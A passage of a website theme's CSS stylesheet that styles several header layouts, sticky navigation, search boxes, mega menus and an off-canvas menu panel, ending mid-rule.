#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li .contact-inf {
  float: left;
  text-align: left;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li .contact-inf span {
  color: #0a0a0a;
  display: block;
  text-align: left;
  font-size: 100%;
  padding: 0;
  font-weight: 600;
  line-height: 20px;
  margin-bottom: 0;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li .contact-inf a {
  color: #000000;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li .contact-inf a:hover {
  color: #3e27d8;
}
#rs-header.header-style-4 .header-quote {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#rs-header.header-style-4 .logo-section {
  background: #f7f7fc;
  overflow: hidden;
  position: relative;
}
#rs-header.header-style-4 .logo-section:before {
  content: "";
  position: absolute;
  background: #fa0368;
  top: 0;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 30%;
}
#rs-header.header-style-4 .logo-section .times-sec {
  position: relative;
  background: #fa0368;
}
#rs-header.header-style-4 .logo-section .times-sec .times {
  color: #fff;
  padding-left: 20px;
}
#rs-header.header-style-4 .logo-section .times-sec .times i {
  color: #3e27d8;
  margin-right: 8px;
}
#rs-header.header-style-4 .logo-section .times-sec:after {
  content: "";
  position: absolute;
  top: 0;
  left: -45px;
  width: 0;
  height: 0;
  border-bottom: 82px solid #030749;
  border-left: 45px solid transparent;
}
#rs-header.header-style-4 .menu-cart-area,
#rs-header.header-style-4 .menu-area .navbar ul > li {
  padding-top: 30px;
  padding-bottom: 30px;
}
#rs-header.header-style-4 .menu-cart-area ul.sub-menu li,
#rs-header.header-style-4 .menu-area .navbar ul > li ul.sub-menu li {
  padding: 0;
}
#rs-header.header-style-4 .sidebarmenu-area {
  display: inline-block;
  position: relative;
}
#rs-header.header-style-4 .sidebarmenu-search {
  display: inline-block;
  margin-right: 0;
  cursor: pointer;
  vertical-align: top;
  padding: 20px 0;
}
#rs-header.header-style-4 .sidebarmenu-search .sticky_form {
  position: absolute;
  bottom: -53px;
  right: 0;
  z-index: 9;
  width: 250px;
}
#rs-header.header-style-4 .menu-cart-area {
  float: none;
  display: inline-block;
  margin-right: 25px;
  vertical-align: top;
  padding: 0;
}
#rs-header.header-style-4 .widget_shopping_cart_content {
  text-align: center;
}
#rs-header.header-style-4 .menu-sticky.sticky .sidebarmenu-search .sticky_form {
  bottom: -40px;
}
#rs-header.header-style-4 .menu-sticky.sticky .menu-cart-area i.fa-shopping-cart {
  color: #fa0368;
}
#rs-header.header-style-4 .nav-link-container .nav-menu-link span {
  background: #000000;
}
.menu-area .navbar ul li > a {
  overflow: hidden;
  font-weight: 600;
}
ul.sub-menu li a:before,
ul.sub-menu ul ul li a:before {
  display: none;
}
#rs-header.header-style-3 .sticky-wrapper {
  background: none;
  position: absolute;
  width: 100%;
  z-index: 9;
  transition: all .5s ease;
}
#rs-header.header-style-3 .rs-contact-location {
  text-align: left;
  display: flex;
  align-items: center;
}
#rs-header.header-style-3 .rs-contact-location i.phone-icon {
  margin-right: 15px;
}
#rs-header.header-style-3 .rs-contact-location i.phone-icon:before {
  margin-left: 0;
  font-size: 25px;
  color: #fa0368;
}
#rs-header.header-style-3 .rs-contact-location .contact-inf {
  font-weight: 600;
  font-size: 15px;
}
#rs-header.header-style-3 .rs-contact-location .contact-inf a {
  color: #0a0a0a;
}
#rs-header.header-style-3 .rs-contact-location .contact-inf a:hover {
  color: #fa0368;
}
#rs-header.header-style-3 .rs-contact-location .contact-inf em {
  display: block;
  font-style: normal;
  font-weight: normal;
}
#rs-header.header-style-3 .menu-area .container {
  position: static;
}
#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner {
  padding-top: 250px;
  padding-bottom: 190px;
}
#rs-header.header-style-3 .row-table {
  position: static;
}
#rs-header.header-style-3 .box-layout {
  position: relative;
}
#rs-header.header-style-3 .header-inner .box-layout {
  background: rgba(255, 255, 255, 0.9);
  z-index: 1;
  padding-left: 40px;
  padding-right: 40px;
  margin-top: 55px;
  border-left: 10px solid #fa0368;
  border-right: 10px solid #fa0368;
}
#rs-header.header-style-3 .header-inner .box-layout .toolbar-area {
  text-align: right;
}
#rs-header.header-style-3 .header-inner .logo-section {
  padding: 15px 0 15px;
}
#rs-header.header-style-3 .header-inner.sticky {
  position: fixed;
  background: #fff;
}
#rs-header.header-style-3 .header-inner.sticky .menu-area .navbar ul > li {
  padding-top: 25px;
  padding-bottom: 25px;
}
#rs-header.header-style-3 .header-inner.sticky .box-layout {
  background: #fff;
  margin-top: 0;
  border-left: 0;
  border-right: 0;
}
#rs-header.header-style-3 .header-inner.sticky .box-layout .navbar-menu {
  width: 100%;
}
#rs-header.header-style-3 .header-inner.sticky .box-layout .menu-area .navbar ul {
  text-align: left;
}
#rs-header.header-style-3 .header-inner.sticky .right-sec {
  display: none;
}
#rs-header.header-style-3 .header-inner.sticky .logo-section {
  padding: 0;
}
#rs-header.header-style-3 .header-inner.sticky .menu-area .menu-responsive .navbar {
  margin-right: 0;
}
#rs-header.header-style-3 .header-inner.sticky .logo-area.sticky-logo {
  margin-bottom: 0;
  display: block;
}
#rs-header.header-style-3 .header-inner.sticky .menu-cart-area,
#rs-header.header-style-3 .header-inner.sticky .sidebarmenu-area,
#rs-header.header-style-3 .header-inner.sticky .sidebarmenu-search {
  display: inline-block;
}
#rs-header.header-style-3 .header-inner.sticky .menu-cart-area .fa-shopping-cart,
#rs-header.header-style-3 .header-inner.sticky .sidebarmenu-area .fa-shopping-cart,
#rs-header.header-style-3 .header-inner.sticky .sidebarmenu-search .fa-shopping-cart {
  color: #494949;
}
#rs-header.header-style-3 .header-quote {
  text-align: right;
  position: relative;
}
#rs-header.header-style-3 .header-quote .btn_quote {
  padding: 0;
  display: inline-block;
  vertical-align: top;
  padding: 20px 0 !important;
}
#rs-header.header-style-3 .menu-area {
  background: none;
}
#rs-header.header-style-3 .menu-area .container {
  padding: 0;
}
#rs-header.header-style-3 .menu-area .menu-responsive .navbar {
  float: none;
}
#rs-header.header-style-3 .sidebarmenu-area {
  display: inline-block;
  position: relative;
  top: 5px;
}
#rs-header.header-style-3 .sidebarmenu-search {
  display: inline-block;
  margin-right: 15px;
  cursor: pointer;
  margin-left: 15px;
  vertical-align: top;
  padding: 19px 0;
}
#rs-header.header-style-3 .sidebarmenu-search .sticky_form {
  position: absolute;
  bottom: -53px;
  right: 0;
  z-index: 9;
  width: 250px;
}
#rs-header.header-style-3 .menu-cart-area {
  float: none;
  display: inline-block;
  padding: 20px 0;
  vertical-align: top;
}
#rs-header.header-style-3 .widget_shopping_cart_content {
  text-align: center;
}
#rs-header.header-style-3 .menu-sticky.sticky .sidebarmenu-search .sticky_form {
  bottom: -40px;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper {
  position: relative;
  margin-bottom: -40px;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .logo-section .toolbar-contact-style4 ul.rs-contact-info li .contact-inf,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .logo-section .toolbar-contact-style4 ul.rs-contact-info li .contact-inf span {
  color: #0a0a0a;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner .box-layout {
  background: #fa0368;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li > a {
  color: #ffffff;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a {
  color: #3e27d8;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul ul.sub-menu li > a {
  color: #202427;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul ul.sub-menu li > a:hover {
  color: #fa0368;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li.current-menu-ancestor a,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li.current_page_item a {
  color: #fa0368;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .sticky_search,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-cart-area i {
  color: #fff;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .nav-link-container .nav-menu-link span {
  background: #fff;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout {
  background: #fff;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .menu-area .navbar ul li > a {
  color: #000000;
}
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .sticky_search,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .menu-cart-area i {
  color: #000000;
}
.rs-breadcrumbs .breadcrumbs-title span:last-child {
  padding-right: 0;
  margin-right: 0;
}
#rs-header.header-style-6 .sticky-wrapper {
  background: none;
  position: absolute;
  width: 100%;
  z-index: 9;
  transition: all .5s ease;
}
#rs-header.header-style-6 .container-fluid {
  padding-left: 60px;
  padding-right: 60px;
}
#rs-header.header-style-6 .rs-contact-location {
  text-align: left;
  display: flex;
  align-items: center;
}
#rs-header.header-style-6 .rs-contact-location i.phone-icon {
  margin-right: 20px;
}
#rs-header.header-style-6 .rs-contact-location i.phone-icon:before {
  margin-left: 0;
  font-size: 36px;
  color: #ffffff;
}
#rs-header.header-style-6 .rs-contact-location .contact-inf {
  font-weight: 600;
  font-size: 15px;
}
#rs-header.header-style-6 .rs-contact-location .contact-inf a:hover {
  color: #333;
}
#rs-header.header-style-6 .rs-contact-location .contact-inf em {
  display: block;
  font-style: normal;
  font-weight: normal;
}
#rs-header.header-style-6 .rs-contact-location .contact-inf a,
#rs-header.header-style-6 .rs-contact-location .contact-inf .phone-line {
  display: block;
  color: #ffffff;
}
#rs-header.header-style-6 .rs-contact-location .contact-inf .phone-line {
  font-size: 14px;
  font-weight: 400;
}
#rs-header.header-style-6 .menu-area .container {
  position: static;
}
#rs-header.header-style-6 .rs-breadcrumbs .breadcrumbs-inner {
  padding-top: 250px;
  padding-bottom: 190px;
}
#rs-header.header-style-6 .box-layout {
  position: relative;
}
#rs-header.header-style-6 .header-inner .box-layout .toolbar-area {
  text-align: right;
}
#rs-header.header-style-6 .header-inner .logo-section {
  padding: 15px 0 15px;
}
#rs-header.header-style-6 .header-inner.sticky {
  position: fixed;
  background: #fff;
}
#rs-header.header-style-6 .header-inner.sticky .rs-contact-location i.phone-icon:before {
  color: #333333;
}
#rs-header.header-style-6 .header-inner.sticky .rs-contact-location .contact-inf .phone-line,
#rs-header.header-style-6 .header-inner.sticky .rs-contact-location .contact-inf a {
  color: #333333;
}
#rs-header.header-style-6 .header-inner.sticky .menu-area .navbar ul > li {
  padding-top: 25px;
  padding-bottom: 25px;
}
#rs-header.header-style-6 .header-inner.sticky .box-layout {
  background: #fff;
  margin-top: 0;
  border-left: 0;
  border-right: 0;
}
#rs-header.header-style-6 .header-inner.sticky .box-layout .navbar-menu {
  width: 100%;
}
#rs-header.header-style-6 .header-inner.sticky .box-layout .menu-area .navbar ul {
  text-align: left;
}
#rs-header.header-style-6 .header-inner.sticky .right-sec {
  display: none;
}
#rs-header.header-style-6 .header-inner.sticky .logo-section {
  padding: 0;
}
#rs-header.header-style-6 .header-inner.sticky .menu-area .menu-responsive .navbar {
  margin-right: 0;
}
#rs-header.header-style-6 .header-inner.sticky .logo-area.sticky-logo {
  margin-bottom: 0;
  display: block;
}
#rs-header.header-style-6 .header-inner.sticky .menu-cart-area,
#rs-header.header-style-6 .header-inner.sticky .sidebarmenu-area,
#rs-header.header-style-6 .header-inner.sticky .sidebarmenu-search {
  display: inline-block;
}
#rs-header.header-style-6 .header-inner.sticky .menu-cart-area .fa-shopping-cart,
#rs-header.header-style-6 .header-inner.sticky .sidebarmenu-area .fa-shopping-cart,
#rs-header.header-style-6 .header-inner.sticky .sidebarmenu-search .fa-shopping-cart {
  color: #494949;
}
#rs-header.header-style-6 .header-quote {
  text-align: right;
  position: relative;
}
#rs-header.header-style-6 .header-quote .btn_quote {
  padding: 0;
  display: inline-block;
  vertical-align: top;
  padding: 20px 0 !important;
}
#rs-header.header-style-6 .menu-area {
  background: none;
}
#rs-header.header-style-6 .menu-area .container {
  padding: 0;
}
#rs-header.header-style-6 .menu-area .menu_one {
  padding-left: 160px;
}
#rs-header.header-style-6 .menu-area .menu-responsive .navbar {
  float: none;
}
#rs-header.header-style-6 .box-layout .row-table .col-cell.last-cls {
  flex: 1;
  justify-content: flex-end;
  display: flex;
}
#rs-header.header-style-6 .sidebarmenu-area {
  display: inline-block;
  position: relative;
  top: 5px;
}
#rs-header.header-style-6 .sidebarmenu-search {
  display: inline-block;
  margin-right: 15px;
  cursor: pointer;
  margin-left: 15px;
  vertical-align: top;
  padding: 19px 0;
}
#rs-header.header-style-6 .sidebarmenu-search .sticky_form {
  position: absolute;
  bottom: -53px;
  right: 0;
  z-index: 9;
  width: 250px;
}
#rs-header.header-style-6 .menu-cart-area {
  float: none;
  display: inline-block;
  padding: 20px 0;
  vertical-align: top;
}
#rs-header.header-style-6 .widget_shopping_cart_content {
  text-align: center;
}
#rs-header.header-style-6 .menu-sticky.sticky .sidebarmenu-search .sticky_form {
  bottom: -40px;
}
.mobile-topnars .rs-address-area .rs-address-list {
  display: flex;
  margin-top: 18px;
}
.mobile-topnars .rs-address-area .rs-address-list i {
  display: block;
}
.mobile-topnars .rs-address-area .rs-address-list i:before {
  margin: 0 20px 0 0;
  font-size: 25px;
  color: #fa0368;
  position: relative;
  top: 4px;
  font-weight: 600 !important;
}
.mobile-topnars .rs-address-area .rs-address-list i.flaticon-email:before {
  font-size: 27px !important;
}
.mobile-topnars .rs-address-area .rs-address-list b {
  font-weight: 600;
  font-size: 16px;
}
.mobile-topnars .rs-address-area .rs-address-list em {
  display: block;
  font-style: normal;
  line-height: 22px;
  font-size: 15px;
}
#rs-header.header-style-5 .sticky-wrapper {
  background: none;
  position: absolute;
  width: 100%;
  z-index: 9;
  transition: all .5s ease;
}
#rs-header.header-style8 .rs-middel-header {
  padding-top: 0px;
  padding-bottom: 30px;
}
#rs-header.header-style8 .rs-address-area {
  position: relative;
  padding-left: 70px;
  margin-right: 25px;
}
#rs-header.header-style8 .rs-address-area + .rs-address-area {
  border-left: 1px solid #eee;
}
#rs-header.header-style8 .rs-address-area:last-child {
  margin-right: 15px;
}
#rs-header.header-style8 .rs-address-area .info-icon {
  position: absolute;
  top: 60%;
  left: 20px;
  transform: translateY(-50%);
}
#rs-header.header-style8 .rs-address-area .info-icon i {
  color: #fa0368;
}
#rs-header.header-style8 .rs-address-area .info-icon i:before {
  margin: 0;
  font-size: 36px;
}
#rs-header.header-style8 .rs-address-area .info-icon i.flaticon-open-email:before {
  margin: 0;
  font-size: 34px;
  position: relative;
  top: -1px;
  left: 2px;
}
#rs-header.header-style8 .rs-address-area .info-icon i.flaticon-call:before {
  margin: 0;
  font-size: 32px;
  position: relative;
  left: 6px;
}
#rs-header.header-style8 .rs-address-area .info-icon i:before {
  transition: all .5s ease;
  display: block;
}
#rs-header.header-style8 .rs-address-area .info-title {
  font-size: 15px;
  font-weight: 600;
  color: #0a0a0a;
  line-height: 1;
  padding-top: 2px;
}
#rs-header.header-style8 .rs-address-area .info-des {
  font-size: 14px;
  color: #595858;
}
#rs-header.header-style8 .rs-address-area .info-des a {
  color: #595858;
}
#rs-header.header-style8 .rs-address-area .info-des a:hover {
  color: #fa0368;
}
#rs-header.header-style8 .rs-address-area:hover .info-icon i:before {
  transform: translateY(-3px);
  display: block;
}
#rs-header.header-style8 .btn_quote {
  padding-top: 0;
  padding-bottom: 0;
}
#rs-header.header-style8 .btn_quote a {
  border: none;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 15px 22px;
}
#rs-header.header-style8 .rs-full-menuarea {
  position: relative;
  z-index: 10;
  max-width: 1172px;
  margin: 0 auto;
  border-radius: 1px;
}
#rs-header.header-style8 .rs-full-menuarea .row-table {
  padding: 0 30px;
}
#rs-header.header-style8 .rs-full-menuarea #primary-menu-single > li:first-child {
  padding-left: 0;
}
#rs-header.header-style8 .rs-full-menuarea #primary-menu-single > li:first-child > a {
  padding-left: 0;
}
#rs-header.header-style8 .rs-full-menuarea #primary-menu-single > li > a {
  position: relative;
  font-weight: 600;
  font-size: 15px;
  display: block;
  height: auto;
  color: #ffffff;
  line-height: normal!important;
  overflow: visible;
}
#rs-header.header-style8 .rs-full-menuarea #primary-menu-single > li > a:hover {
  color: #bbb;
}
#rs-header.header-style8 .rs-full-menuarea.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a::after {
  background: #bbb !important;
}
#rs-header.header-style8 .rs-full-menuarea .rs-rightbar-menu {
  display: flex;
  align-items: center;
}
#rs-header.header-style8 .rs-full-menuarea .sidebarmenu-search .sticky_search {
  padding-right: 20px;
}
#rs-header.header-style8 .rs-full-menuarea .sidebarmenu-search .sticky_search i {
  color: #ffffff;
}
#rs-header.header-style8 .rs-full-menuarea .sidebarmenu-search .sticky_search i:before {
  font-size: 17px;
}
#rs-header.header-style8 .rs-full-menuarea .menu-cart-area {
  padding: 20px 35px 0 0;
}
#rs-header.header-style8 .rs-full-menuarea .row-table .col-cell.header-logo {
  display: none;
}
#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share {
  border-left: 1px solid rgba(255, 255, 255, 0.42);
  padding-left: 8px;
}
#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share ul li {
  display: inline-block;
  font-size: 14px;
}
#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share ul li a {
  display: block;
  margin: 0 10px;
  color: #ffffff;
  transition: 0.3s;
  font-size: 15px;
}
#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share ul li a:hover {
  opacity: 0.8;
}
#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share ul li:last-child a {
  margin-right: 0;
}
#rs-header.header-style8 .header-inner {
  bottom: -33px;
}
#rs-header.header-style8 .header-inner.sticky {
  bottom: auto;
  background: #fff;
}
#rs-header.header-style8 .header-inner.sticky .rs-middel-header {
  display: none;
}
#rs-header.header-style8 .header-inner.sticky .rs-full-menuarea #primary-menu-single > li > a {
  color: #0a0a0a;
}
#rs-header.header-style8 .header-inner.sticky .rs-full-menuarea .toolbar-sl-share {
  display: none;
}
#rs-header.header-style8 .header-inner.sticky .rs-full-menuarea .toolbar-sl-share {
  padding-left: 0;
}
#rs-header.header-style8 .header-inner.sticky .row-table .col-cell.header-logo {
  display: block;
}
#rs-header.header-style8 .header-inner.sticky .menu-area .navbar {
  margin-right: 0;
}
#rs-header.header-style8 .sidebarmenu-area.mobilehums {
  display: none;
}
body div textarea:focus,
input[type="text"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="search"]:focus {
  border: 1px solid #fa0368 !important;
  outline: none;
}
body .bs-search input[type="search"] {
  border: 1px solid #f6f7f9;
}
#page #rs-header.header-style9 {
  position: absolute;
  left: 0;
  z-index: 10;
}
#page #rs-header.header-style9 .rs-full-menuarea {
  padding-top: 20px;
  padding-bottom: 20px;
  transition: 0.4s;
}
#page #rs-header.header-style9 .rs-full-menuarea .row-table .col-cell.header-logo {
  display: block;
}
#page #rs-header.header-style9 .rs-full-menuarea .toolbar-sl-share {
  border: none;
  padding-left: 0;
}
#page #rs-header.header-style9 ul.offcanvas-icon .nav-link-container a {
  margin-left: 15px;
}
#page #rs-header.header-style9 .sticky .rs-full-menuarea {
  padding-top: 10px;
  padding-bottom: 10px;
}
#page #rs-header.header-style9:not(.sticky) .rs-full-menuarea {
  background: transparent !important;
}
.slider-style-8 #cl-testimonial.testimonials-area.slider8 {
  margin-top: -46px;
  padding-right: 35%;
}
.slider-style-8 #cl-testimonial.testimonials-area.slider8:before {
  content: "";
  position: absolute;
  left: -70px;
  top: 46px;
  width: 120%;
  height: 134%;
  display: block;
  background: #fa0368;
}
/*Full Search sec*/
#rs-header .sticky_form {
  position: absolute;
  top: 90px;
  background: #fff;
  width: 100%;
  max-width: 350px;
  z-index: 9999;
  right: 4px;
  border-radius: 1px;
  box-shadow: 0 0 20px #000000;
}
#rs-header .sticky_form button {
  background: none;
  padding: 13px 25px;
  overflow: hidden;
}
#rs-header .sticky_form button:hover {
  color: #3e27d8;
}
#rs-header .sticky_form .sticky_form_search.sticky_form_search:before {
  margin-left: 0 !important;
}
body.page-template-full-page .menu-responsive {
  transform: scaleY(0);
  transition: all .5s ease;
}
body.page-template-full-page .menu-responsive.active__main__menu {
  transform: scaleY(1);
}
body.page-template-full-page #rs_click__id {
  width: 30px;
  height: 24px;
  position: relative;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
}
body.page-template-full-page #rs_click__id span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #ffffff;
  border-radius: 30px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
body.page-template-full-page #rs_click__id span:nth-child(1) {
  top: 0px;
}
body.page-template-full-page #rs_click__id span:nth-child(1):before {
  content: "";
  position: absolute;
  background: #ffffff;
  height: 4px;
  width: 4px;
  left: -10px;
  border-radius: 30px;
  display: block;
}
body.page-template-full-page #rs_click__id span:nth-child(2),
body.page-template-full-page #rs_click__id span:nth-child(3) {
  top: 10px;
}
body.page-template-full-page #rs_click__id span:nth-child(2):before,
body.page-template-full-page #rs_click__id span:nth-child(3):before {
  content: "";
  position: absolute;
  background: #ffffff;
  height: 4px;
  width: 4px;
  left: -10px;
  border-radius: 30px;
  display: block;
}
body.page-template-full-page #rs_click__id span:nth-child(4) {
  top: 20px;
}
body.page-template-full-page #rs_click__id span:nth-child(4):before {
  content: "";
  position: absolute;
  background: #ffffff;
  height: 4px;
  width: 4px;
  left: -10px;
  border-radius: 30px;
  display: block;
}
body.page-template-full-page #rs_click__id.rs__open_hum span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}
body.page-template-full-page #rs_click__id.rs__open_hum span:nth-child(1):before {
  display: none;
}
body.page-template-full-page #rs_click__id.rs__open_hum span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
body.page-template-full-page #rs_click__id.rs__open_hum span:nth-child(2):before {
  display: none;
}
body.page-template-full-page #rs_click__id.rs__open_hum span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
body.page-template-full-page #rs_click__id.rs__open_hum span:nth-child(3):before {
  display: none;
}
body.page-template-full-page #rs_click__id.rs__open_hum span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}
body.page-template-full-page #rs_click__id.rs__open_hum span:nth-child(4):before {
  display: none;
}
.sticky_form_full button i:before {
  color: #333;
  font-size: 20px;
  margin: 0;
}
body .sticky_form .search-input {
  background: none;
  border: none !important;
  color: #333;
  outline: none;
  font-size: 16px;
  padding: 14px 60px 14px 22px;
}
body .sticky_form .search-input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #333;
  opacity: .5;
}
body .sticky_form .search-input::-moz-placeholder {
  /* Firefox 19+ */

  color: #333;
  opacity: .5;
}
body .sticky_form .search-input:-ms-input-placeholder {
  /* IE 10+ */

  color: #333;
  opacity: .5;
}
body .sticky_form .search-input:-moz-placeholder {
  /* Firefox 18- */

  color: #333;
  opacity: .5;
}
.close-search {
  position: fixed;
  right: 50px;
  top: 50px;
  background: #ffffff;
  color: #0a0a0a;
  width: 55px;
  height: 55px;
  line-height: 58px;
  text-align: center;
  cursor: pointer;
  border-radius: 50%;
  transition: all .5s ease;
}
.close-search:before {
  font-size: 14px;
  position: relative;
  top: -2px;
  left: 0px;
  font-weight: 700;
}
.close-search:hover {
  opacity: .8;
}
.menu-area .navbar ul li.menu-right .sub-menu li ul,
.menu-area .navbar ul li .sub-menu li.menu-right ul {
  left: 100% !important;
}
.header-share {
  display: inline-block;
  margin-right: 10px;
}
.header-share ul {
  margin: 0;
  text-align: right;
}
.header-share ul li {
  display: inline-block;
  margin-right: 10px;
  line-height: 70px;
  height: 70px;
}
.header-share ul li:last-child {
  margin-right: 0;
}
.header-share ul li a {
  font-size: 16px;
}
.header-share ul li a i {
  color: #000000;
  padding-right: 8px;
}
.header-share ul li a:hover i {
  color: #3e27d8;
}
#rs-header .sticky .menu-cart-area .sticky_search i:before,
#rs-header .sticky .sidebarmenu-search .sticky_search i:before {
  color: #333;
}
#rs-header.header-style-4 .btn_quote {
  display: inline-block;
  vertical-align: top;
  padding: 22px 0;
}
#rs-header .sticky_search i:before {
  font-size: 18px;
  font-weight: 600 !important;
  cursor: pointer;
}
#rs-header .menu-cart-area span.icon-num {
  background: #f2f2f2;
  color: #212121;
}
.sticky .menu-area .navbar ul li .sub-menu {
  top: 100%;
}
.header-transparent .menu-cart-area span.icon-num,
.header-style5 .menu-cart-area span.icon-num {
  background: #fff;
  color: #000;
}
/******* Mega Menu css ********/
.mega {
  position: static !important;
}
#rs-header .menu-area .navbar ul > li.mega > ul {
  width: 100%;
  padding: 21px 40px;
}
#rs-header .menu-area .navbar ul > li.mega.classic > ul {
  transition: unset;
}
#rs-header .menu-area .navbar ul > li.mega.mega-two-cols > ul {
  width: 55%;
  right: auto;
  left: auto;
}
#rs-header .menu-area .container-fluid .navbar ul > li.mega.mega-two-cols > ul {
  width: 38.2%;
}
#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a {
  padding: 10px 0;
}
#rs-header .menu-area .navbar ul li.mega ul li a {
  font-size: 15px;
  font-weight: 600;
  position: relative;
  cursor: auto;
}
#rs-header .menu-area .navbar ul li.mega ul li a:after {
  content: "";
  position: absolute;
  width: 35px;
  height: 1px;
  background: #fff;
  top: 23px;
  display: inline-block;
  margin-left: 7px;
}
body #rs-header .menu-area .navbar ul li.mega.mega-normal ul li a {
  font-size: 14px;
  font-weight: normal;
  cursor: pointer;
}
body.mega-classic #rs-header .row-table {
  position: relative;
}
#rs-header .menu-area .navbar ul li.mega ul > li a {
  font-size: 13px;
  text-transform: capitalize;
  font-weight: 400;
  cursor: pointer;
}
#rs-header .menu-area .navbar ul li.mega ul > li a:after {
  display: none;
}
#rs-header .menu-area .navbar ul > li.mega > ul li ul li a {
  border-bottom: none;
}
#rs-header .menu-area .navbar ul li.mega ul > li {
  float: left !important;
}
#rs-header .menu-area .navbar ul li.mega ul > li.three-col {
  width: 33.33%;
}
#rs-header .menu-area .navbar ul li.mega ul > li.two-col {
  width: 50%;
}
#rs-header .menu-area .navbar ul li.mega ul > li.four-col {
  width: 25%;
}
#rs-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  display: block;
  width: 99%;
}
#rs-header .menu-area .navbar ul li.mega ul li ul li {
  width: 100% !important;
  float: none !important;
  margin: 0;
}
#rs-header .menu-area .navbar ul > li.mega > ul > li > a {
  font-size: 17px !important;
  font-weight: 600;
  border: none;
  cursor: auto;
  background: none;
  color: #0a0a0a !important;
}
#rs-header .menu-area .navbar ul > li.mega > ul > li > a:before {
  display: none;
}
#rs-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
  box-shadow: none;
}
#rs-header .menu-area .navbar ul li.mega ul li ul li:last-child a {
  border: none;
}
#rs-header .menu-area .navbar ul li.mega ul li ul li {
  border: none;
}
.menu-area .navbar ul li ul li ul.sub-menu {
  border: none;
}
#rs-header .menu-area nav.navbar ul li.mega ul li .sub-menu {
  position: relative;
  opacity: 1;
  transform: scaleY(1);
}
#rs-header .menu-area nav.navbar ul li.mega ul li .sub-menu {
  right: auto !important;
  left: auto !important;
  padding: 0;
}
nav.nav.navbar,
.menu-area .col-sm-9.menu-responsive {
  position: static !important;
}
.menu-area .navbar ul > li.mega > ul.sub-menu .flex-mega {
  display: flex;
  justify-content: space-between;
}
.page-template-page-single-php #rs-header.header-style8 .menu-area .navbar ul > li:hover a {
  opacity: .8;
}
.page-template-page-single-php #rs-header.header-style8 .menu-area .navbar ul > li.active a {
  opacity: .8;
}
/* Menu */
.menu-wrap-off {
  position: fixed;
  z-index: 999;
  width: 100%;
  right: 0;
  top: 0px;
  height: 100%;
  background: linear-gradient(80deg, #1a0b8c 40%, #fa50cb 120%);
  padding: 46px 60px 50px 50px;
  font-size: 1.15em;
  -webkit-transform: translate3d(480px, 0, 0);
  transform: translate3d(480px, 0, 0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  max-width: 480px;
  overflow-y: auto;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
}
.menu-wrap-off .inner-offcan {
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
  padding: 15px 0 0px;
  overflow-x: hidden;
  overflow-y: auto;
}
.menu-wrap-off .inner-offcan .nav-link-container {
  position: absolute;
  right: 25px;
  top: 25px;
  display: block;
  z-index: 99;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button {
  color: #fff;
